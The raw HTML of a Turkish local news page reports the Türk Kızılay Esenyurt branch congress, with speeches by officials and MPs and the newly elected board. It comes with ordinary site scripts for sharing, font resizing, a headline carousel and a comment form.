<a href="https://ensonnokta.com/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-h67644.html" title="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/2-yil-sonra-cikacak-islemciyi-tanittilar-hisseleri-yuzde-5-artti-d3f84e.jpg" alt="2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>2 yıl sonra çıkacak işlemciyi tanıttılar! Hisseleri arttı</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-h67640.html" title="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!">
<img src="https://ensonnokta.com/wp-content/uploads/2024/06/cin-artik-ekonomi-alaninda-abdyi-zorluyor-xiaomiden-sasirtan-basari-13f23e.jpg" alt="Çin artık ekonomi alanında ABD&#8217;yi zorluyor!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>Çin artık ekonomi alanında ABD&#8217;yi zorluyor!</strong> </div>
</a>
</div>


<div class="surManset">
<a href="https://ensonnokta.com/istanbulda-en-cok-hangi-memleketli-var-sonuclar-sasirtti-h66049.html" title="İstanbul’da en çok hangi memleketli var!">
<img src="https://ensonnokta.com/wp-content/uploads/2023/11/1200x627-rakamlar-belli-oldu-istanbulda-en-cok-nereli-var-hangi-memleketten-kac-kisi-yasiyor-1591038000169.webp" alt="İstanbul’da en çok hangi memleketli var!" width="100%" height="100%"/>
<p></p>
<div class="suryazi" style="width: 230px;">

<strong>İstanbul’da en çok hangi memleketli var!</strong> </div>
</a>
</div>

	
</div>
<div class="sil"></div>

<div class="bosluk" style="padding-top:20px;">
<div style="margin-top: 10px;" class="sil"></div>

<div id="siteSol">
    
    	


<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
</style>



<div class="haberBaslik">
<h1>Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’</h1>
<h2><p>Türk Kızılay’ı Esenyurt Şubesi kongresini gerçekleştirdi. Önemli isimlerin katıldığı kongrede Aytekin Çolak bir kez daha başkanlığa getirilirken katılımcılar Kızılay’ın dünyada ki önemine vurgu yaptı.</p>
</h2>
</div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’+https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
			<a class="singleGoogle" id="copyButton" onclick="copyPostDetails()"><i class="fa fa-copy"></i><sil>Bilgileri Kopyala</sil></a>
            <script>
            function copyPostDetails() {
                var postTitle = document.title;
                var postExcerpt = document.querySelector('meta[name="description"]') ? document.querySelector('meta[name="description"]').getAttribute("content") : "Özet bulunamadı";
                var postUrl = window.location.href;

                var tempInput = document.createElement("textarea");
                tempInput.value = postTitle + "\n" + postExcerpt + "\n" + postUrl;
                document.body.appendChild(tempInput);
                tempInput.select();
                document.execCommand("copy");
                document.body.removeChild(tempInput);

                alert("Bilgiler kopyalandı!");
            }
            </script>
 	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">

 <a href="https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" title="Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’"> 
         <img width="100%" height="auto" src="https://ensonnokta.com/wp-content/uploads/2022/02/eeeeeeeeeeeeeee.jpg " alt="Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’" /> 
    </a>
<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>
<font style="font-size: 12px; font-weight: 500; color: #1c1d1d; float: left; margin-left: 10px;"> <b>Kategori: </b> Genel - Bu haber <b>11.850 kez okundu.</b></font>
</div>

</div>

<div class="sil"></div>

<div class="haberText">


<p>Divan Başkanlığını Eren Gültekin’in yaptığı kongrede Divan kâtipliklerini ise Cihan Topal, Fatih Aktaş ve Tayfun Yıldız üstlendi.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-61126" src="https://ensonnokta.com/wp-content/uploads/2022/02/274518491-10221200641260803-7871759441609463576-n-1.jpg" alt="" width="1023" height="642" /></p>
<p>Kızılay’ın dünyanın en merhametli ve anlamlı kurumlarının başında geldiğinin altını çizen Kızılay Başkanı Aytekin Çolak, herkesi bu iyilik çınarının altında birleştirmeye davet etti.</p>
<p><img decoding="async" class="alignnone size-full wp-image-61127" src="https://ensonnokta.com/wp-content/uploads/2022/02/274369115-10221200656941195-4088971476656270641-n.jpg" alt="" width="1024" height="768" /></p>
<p><strong>NEREDE İHTİYAÇ VARSA ORADA OLACAĞIZ</strong></p>
<p>Kongrenin açılış konuşmasını yapan Şube Başkanı Aytekin Çolak, ‘Bu hareket, insanlığın faydasına olan bir harekettir. Hem ülkemizde hem de dünyanın her bölgesinde güzel işler yapılıyor. Bu hareketin yıllarca önderlik yaptığını gördük. Pandemi ve beraberinde yaşanan doğal afetler neticesinde tüm gönüllülerimizin bir araya gelerek oluşturduğumuz tamamen gönüllü esasıyla faaliyette bulunduk. 154 yıldır faaliyette olan Kızılay’ımızın tüm dünyada etkileri ağır hissedilen, sınırlarımızın ötesine kadar ülkemizde yaşanan afetlerde de sizlerden aldığımız güçle ve bağışlarla mücadelemizi sürdürüyoruz. Herkesi bu iyilik çınarının altında birleştireceğiz. Nerede yardıma ihtiyacı olan varsa biz orada olacağız ” dedi.</p>
<p><img decoding="async" class="alignnone size-full wp-image-61128" src="https://ensonnokta.com/wp-content/uploads/2022/02/274464089-10221200643140850-3528406413697618167-n.jpg" alt="" width="2048" height="1364" /></p>
<p><strong>KIZILAY BİR YOL, BİR YAŞAM BİÇİMİDİR</strong></p>
<p>Kongrede konuşma Kızılay Genel Başkan Yardımcısı İsmail Hakkı Turunç Kızılay&#8217;ın bir iyilik hareketi olduğunu söyleyerek, “Kızılaycılık bir yaşam biçimidir. Kızılaycılık bir yoldur. Kızılaycılık ruhunu içinde taşıyanlar, zaman zaman şubelerimizde yönetici olabilirler. Zaman zaman bir fakirin fukaranın evine gıda kolisi taşıyabilirler” dedi.</p>
<p>Kızılaycılığın aynı zamanda bir iyilik yarışı olduğunu da ifade eden Turunç, “Bu iyilik yarışında bayraklar elden ele geçer. Merdivenlerden çıkarken, inenlerin gözüne bakmayanlar, indikten sonra depresyona girebilirler. Biz komutan değiliz, biz zafer aramıyoruz. Biz, hamalız ve sırtımıza yük arıyoruz” diye konuştu.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-61129" src="https://ensonnokta.com/wp-content/uploads/2022/02/274363269-10221200644260878-3875497530619158008-n.jpg" alt="" width="2048" height="1364" /></p>
<p><strong>EMANETLERİ SAHİPLERİNE ULAŞTIRMAK ÖNEMLİ</strong></p>
<p>Kongreye katılan önemli isimlerden biri olan Milletvekili Tülay Kaynarca, ‘Emanetleri sahiplerine ulaştırmak önemli. Bütün mesele bu. Bugün, 81 milyon insan dünyada, bir başka insanın yardımı olmadan yaşayamamaktadır. Bugün, her gün 42 bin 500 kişi mülteci olmaktadır. Her 30 saniyede bir Suriyeli çocuk mülteci olmaktadır. Bugün Türkiye&#8217;de üç milyon mülteci kardeşimizi barındırıyoruz. Bu kişilerin dertleriyle uğraşmak zorundayız. Sur&#8217;da, Nusaybin&#8217;de, Dargeçit&#8217;te, Dağlıca&#8217;da, evlerini terör nedeniyle kaybetmiş insanlarımıza yardım etmek zorundayız. Kızılay’ın yanında durarak destekçisi olarak hem ülkemizde yaşayan vatandaşlarımızın hem de dünyada bizlerden destek bekleyen mazlumların yanında olmayı sürdürmeliyiz’ dedi.<br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-61130" src="https://ensonnokta.com/wp-content/uploads/2022/02/274346085-10221200644060873-3495637999233012794-n.jpg" alt="" width="2048" height="1364" /></p>
<p><strong>KIZILAY’IN YANINDA OLUN</strong>
<p>Kongreye katılan Milletvekillerinden biri olan Şamil Ayrım<strong>,</strong> ‘Kızılay hem Türkiye’de hem de uluslararası anlamda önemli görev ifa ediyor. 154 yıldır bu görevi başarıyla üstleniyor. Ben Kızılay’ın kan bağışçısıyım. Zaman zaman kan veriyorum. İnşallah ihtiyaç sahibi vatandaşlarımıza bu kanımızla can vermiş oluruz. Salgın nedeniyle stoklarda da bir azalma olmuş olabilir. Kan verin, Kızılay’ın her anlamda yanında olun” dedi.</p>
				<div class="yaziIciBenzer"> 
				<a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" rel="bookmark" title="">
				<img src="https://ensonnokta.com/wp-content/uploads/2025/11/murat-ozden8-184x140.jpg" alt="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI" width="150" height="150"/>
				<strong>MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</strong>
				</a>
				</div>
				<p style="clear: both;"></p></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-61131" src="https://ensonnokta.com/wp-content/uploads/2022/02/274334209-10221200641180801-5393435614735182172-n.jpg" alt="" width="1024" height="768" /></p>
<p><strong>KIZILAY GIPTA EDİLEN BİR KURUM</strong></p>
<p>Kongrede konuşan AK Parti Esenyurt ilçe başkanı Harun Özer, &#8220;Son dönemde, öylesine derlendi, toparlandı ve öylesine bir şefkatle donandı, öylesine güçlü bir kudretle mücehhez hale geldi ki bugün artık dünyanın gıptayla takip ettiği bir Kızılayımız var&#8221; diye konuştu. Özer sözlerini şöyle sürdürdü;  &#8220;Türkiye Cumhuriyeti Devletinin gücüne güç, şefkatine şefkat katıp Hilali Ahmer&#8217;den beri mazlum milletlerin umudu olan ve onlar tarafından desteklenmiş büyümüş olan Kızılay&#8217;a gerçek mahiyetini vermek gerekiyordu. İşte Sayın Cumhurbaşkanımızın öncülüğünde başlayan AK Parti iktidarları, Türkiye Cumhuriyeti Devletine kudret ve şefkat kattığı gibi, Kızılay&#8217;a da gerçek mahiyetini tanıttı ve Kızılay&#8217;ı asli misyonuna kavuşturdu. Kızılay, bir muhabbet hareketidir. Çünkü Allah&#8217;ın yarattıklarına muhabbet duyamayan, başını okşadığı çocuğun gözlerinin içine muhabbetle bakamayan, deprem enkazı altında elini uzattığı bir mağdurun elini muhabbetle sıkamayan birisi Kızılay mensubu olamaz’ dedi.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-61132" src="https://ensonnokta.com/wp-content/uploads/2022/02/274523426-10221200656821192-8787754373208479210-n.jpg" alt="" width="968" height="500" /></p>
<p><strong>Kızılay’ın Yeni Yönetim Kurulu</strong></p>
<p>Açılış konuşmalarının ardından delegeler oy kullandı. Buna göre Aytekin Çolak’ın başkanlığında Türk Kızılayı’nın yeni Yönetim Kurulu şu isimlerden oluştu. Engin Karaboz, Adem Öztürk, Sıraç Susuz, Murat Bulutoğlu, Hilmi Kaya, Mehmet Aksu, Resul Ekiz, Ramazan Koçoğlu.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-61133" src="https://ensonnokta.com/wp-content/uploads/2022/02/274301094-10221200642180826-6676864451663154360-n.jpg" alt="" width="1020" height="489" /></p>
<p><strong>Denetim Kurulu Üyeleri</strong></p>
<p>Türk Kızılay’ı yeni Denetim Kurulu Üyeleri şu isimlerden oluştu: Atila Yavuz, Gökhan Alnargun</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-61134" src="https://ensonnokta.com/wp-content/uploads/2022/02/274350697-10221200643740865-70411945426066741-n.jpg" alt="" width="1593" height="856" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-61135" src="https://ensonnokta.com/wp-content/uploads/2022/02/274353506-10221200643340855-3343136681946903946-n.jpg" alt="" width="2043" height="946" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-61136" src="https://ensonnokta.com/wp-content/uploads/2022/02/274308865-10221200642300829-3759927758558931379-n.jpg" alt="" width="2048" height="1536" /></p>
<p>&nbsp;</p>


<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>


<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div>  <a href="https://ensonnokta.com/etiket/aytekin-colak" rel="tag">Aytekin Çolak</a><a href="https://ensonnokta.com/etiket/aytekin-colak-esenyurt-kizlay" rel="tag">Aytekin Çolak Esenyurt Kızlay</a><a href="https://ensonnokta.com/etiket/ismail-hakki-turunc-esenyurt-kizilay" rel="tag">İsmail Hakkı Türünç Esenyurt Kızılay</a><a href="https://ensonnokta.com/etiket/kizlay-esenyurt-kongre" rel="tag">Kızlay Esenyurt kongre</a><a href="https://ensonnokta.com/etiket/kizlay-kongre" rel="tag">Kızlay Kongre</a><a href="https://ensonnokta.com/etiket/tarkan-burcak-uygun" rel="tag">Tarkan Burçak Uygun</a><a href="https://ensonnokta.com/etiket/tarkan-burcak-uygun-esenyurt-kizilay" rel="tag">Tarkan Burçak Uygun Esenyurt Kızılay</a><a href="https://ensonnokta.com/etiket/turk-kizilayi-esenyurt-subesi" rel="tag">Türk Kızılayı Esenyurt Şubesi</a><a href="https://ensonnokta.com/etiket/turk-kizilayi-esenyurt-subesi-kongre" rel="tag">Türk Kızılayı Esenyurt şubesi kongre</a></div>

<div class="sil"></div>

<div style="margin-bottom: 5px; width: 670px; height: auto; overflow: hidden; display: block; margin-top: 10px;">
	<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" title="facebook"><i class="fa fa-facebook"></i> Paylaş</a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Aytekin Çolak, ‘Herkesi bu iyilik çınarının altında birleştireceğiz’+https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" title="twitter"><i class="fa fa-twitter"></i> Paylaş</a>
	</div>
	<div class="singleGoogle">
	<a target="_blank" href="https://plus.google.com/share?url=https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" title="google plus"><i class="fa fa-google-plus"></i> Paylaş</a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html" title="google plus"><i class="fa fa-linkedin"></i> Paylaş</a>
	</div>
	<div class="singleYorum">
	<a href="https://ensonnokta.com/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>
</div>

<div class="sil"></div>


<div class="sil"></div>

<style>
.kategoriManseti {width: 670px!important; height: 350!important; overflow: hidden!important;position: relative!important;}
.kategoriManseti img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.kategoriManseti:hover img {width: 670px!important; height: 350!important; overflow: hidden!important;-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);}
.kategoriManseti strong {
    width: 630px;
    line-height: 34px;
    font-weight: 900;
    overflow: hidden;
    padding: 0px 20px 15px 20px;
    display: block;
    position: absolute;
    bottom: 0;
    z-index: 2;
	text-shadow: 1px 1px 1px #000000;
	left: 0;
	
}
.kategoriManseti a {color: #ffffff;display: block;width:670px; height:350; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 26px;position:relative;}
.kategoriManseti a:hover strong {color: #fbc702;text-shadow: 1px 1px 1px #000000;}
.kategoriManseti a:after {
    content: '';
    background: -moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.7)));
    background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: -ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 60%;
    z-index: 0;
}
    .swiper-container-kategori {
        width: 670px;
        height: 350px;
        margin: 10px 0px 20px 0px;
    }
.swiper-container-horizontal > .swiper-pagination-progress {top: 350px!important;}
.swiper-container-horizontal > .swiper-pagination-progress { height: 10px!important;}
.swiper-pagination-progress {background: rgb(228, 228, 228)!important;}
.swiper-pagination-progress .swiper-pagination-progressbar {background: #FF5732!important;}
.swiper-button-next-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
.swiper-button-prev-kategori {cursor:pointer; color: #ffffff; padding: 5px 0px; text-align: center; width: 50px; height: auto; overflow:hidden;}
	</style>
<div style="position:relative;">
    <div class="swiper-container-kategori">
        <div class="swiper-wrapper">
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/meclis-uyesi-murat-ozden-ogretmenler-gununu-kutladi-h70695.html" title="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/murat-ozden8.jpg" alt="MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI" width="670" height="350"/>
<strong>MECLİS ÜYESİ MURAT ÖZDEN ÖĞRETMENLER GÜNÜ&#8217;NÜ KUTLADI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/mimar-koray-coruh-ogretmenler-gununu-unutmadi-h70689.html" title="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/koray2-980x515.jpeg" alt="MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI" width="670" height="350"/>
<strong>MİMAR KORAY ÇORUH ÖĞRETMENLER GÜNÜ&#8217;NÜ UNUTMADI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/sehir-plancisi-mustafa-erken-iktidar-ve-muhalefeti-bir-kez-daha-uyardi-h70673.html" title="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/rayic-bedeller-15-kat-artti-istanbuldaki-rakamlar-dudak-ucuklatti-w5ze-980x515.webp" alt="Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!" width="670" height="350"/>
<strong>Şehir Plancısı Mustafa Erken, iktidar ve muhalefeti bir kez daha uyardı!</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/gazeteci-gursel-karasansar-anisina-duzenlenen-turnuvada-minikler-madalya-sevinci-yasadi-h70640.html" title="GAZETECİ GÜRSEL KARASANSAR ANISINA DÜZENLENEN TURNUVADA MİNİKLER MADALYA SEVİNCİ YAŞADI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/whatsapp-image-2025-11-15-at-00-18-26-1-980x515.jpeg" alt="GAZETECİ GÜRSEL KARASANSAR ANISINA DÜZENLENEN TURNUVADA MİNİKLER MADALYA SEVİNCİ YAŞADI" width="670" height="350"/>
<strong>GAZETECİ GÜRSEL KARASANSAR ANISINA DÜZENLENEN TURNUVADA MİNİKLER MADALYA SEVİNCİ YAŞADI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/aytekin-colak-ticari-alanlar-bugun-gundemimizde-degil-h70635.html" title="AYTEKİN ÇOLAK; TİCARİ ALANLAR BUGÜN GÜNDEMİMİZDE DEĞİL">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/aytekin-colak-1-980x515.jpeg" alt="AYTEKİN ÇOLAK; TİCARİ ALANLAR BUGÜN GÜNDEMİMİZDE DEĞİL" width="670" height="350"/>
<strong>AYTEKİN ÇOLAK; TİCARİ ALANLAR BUGÜN GÜNDEMİMİZDE DEĞİL</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/yusuf-ulutas-can-aksoy-ve-umit-unal-arasinda-neler-yasandi-h70620.html" title="YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/whatsapp-image-2025-11-04-at-22-16-03-980x515.jpeg" alt="YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!" width="670" height="350"/>
<strong>YUSUF ULUTAŞ, CAN AKSOY VE ÜMİT ÜNAL ARASINDA NELER YAŞANDI..!</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/ahmet-kaan-teskilat-insan-ogutme-yeri-degildir-h70610.html" title="AHMET KAAN: TEŞKİLAT İNSAN ÖĞÜTME YERİ DEĞİLDİR">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/whatsapp-image-2025-11-04-at-22-44-37.jpeg" alt="AHMET KAAN: TEŞKİLAT İNSAN ÖĞÜTME YERİ DEĞİLDİR" width="670" height="350"/>
<strong>AHMET KAAN: TEŞKİLAT İNSAN ÖĞÜTME YERİ DEĞİLDİR</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/metin-yazar-hedefimiz-buyuk-h70604.html" title="METİN YAZAR: HEDEFİMİZ BÜYÜK">
<img src="https://ensonnokta.com/wp-content/uploads/2025/11/mhp-basin-2-7-980x515.jpeg" alt="METİN YAZAR: HEDEFİMİZ BÜYÜK" width="670" height="350"/>
<strong>METİN YAZAR: HEDEFİMİZ BÜYÜK</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/ak-parti-bakirkoyu-almaya-kararli-h70591.html" title="AK PARTİ BAKIRKÖY&#8217;Ü ALMAYA KARARLI">
<img src="https://ensonnokta.com/wp-content/uploads/2025/10/whatsapp-image-2025-10-28-at-17-28-58-1-980x515.jpeg" alt="AK PARTİ BAKIRKÖY&#8217;Ü ALMAYA KARARLI" width="670" height="350"/>
<strong>AK PARTİ BAKIRKÖY&#8217;Ü ALMAYA KARARLI</strong>
</a>
			</div>
            <div class="swiper-slide kategoriManseti">
<a href="https://ensonnokta.com/hamsinin-kilosu-89-liraya-dustu-h70584.html" title="HAMSİNİN KİLOSU 89 LİRAYA DÜŞTÜ">
<img src="https://ensonnokta.com/wp-content/uploads/2025/10/3-980x515.jpg" alt="HAMSİNİN KİLOSU 89 LİRAYA DÜŞTÜ" width="670" height="350"/>
<strong>HAMSİNİN KİLOSU 89 LİRAYA DÜŞTÜ</strong>
</a>
			</div>
	
        </div>
       
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-kategori"><i class="fa fa-chevron-right fa-2x"></i></div>
</div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-kategori"><i class="fa fa-chevron-left fa-2x"></i></div>
</div>
    </div>
</div>
    <script>
    var swiper = new Swiper('.swiper-container-kategori', {
        nextButton: '.swiper-button-next-kategori',
        prevButton: '.swiper-button-prev-kategori',
        pagination: '.swiper-pagination',
        autoplay: 4500,
        autoplayDisableOnInteraction: false,
        paginationType: 'progress'
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>
	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	


<div id="respond">
<strong>

<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/aytekin-colak-herkesi-bu-iyilik-cinarinin-altinda-birlestirecegiz-h61124.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>

<form action="https://ensonnokta.com/wp-comments-post.php" method="post" id="commentform" class="comment">


<script type="text/javascript">
(function() {
document.write('<div class="yorumYapan"><label><i class="fa fa-user"></i><input type="text" name="author" id="author" value="" placeholder="ADINIZ SOYADINIZ" tabindex="1"/></label>');
document.write('<label><i class="fa fa-envelope-o"></i><input type="text"  name="email" id="email" value="" placeholder="EPOSTA ADRESİNİZ" tabindex="2"/></label></div>');
})();
</script>


<div class="yorumText2">
<script type="text/javascript">
(function() {
document.write('<label><i class="fa fa-pencil"></i><textarea name="comment" class="comment"  placeholder="YORUMUNUZU BURAYA YAZINIZ" tabindex="3"></textarea></label>');
})();
</script>
<input type='hidden' name='comment_post_ID' value='61124' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9c8ae70704" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="184"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</div>
<div style="clear:both;"></div>
<div class="form-dv btn-fr"><button style="margin: 0px 0px; width: 100%;" name="submit" type="submit" id="submit" value=""><span><i class="fa fa-send"></i> HABER HAKKINDAKİ YORUMUMU GÖNDER</span></button></div>
</form>

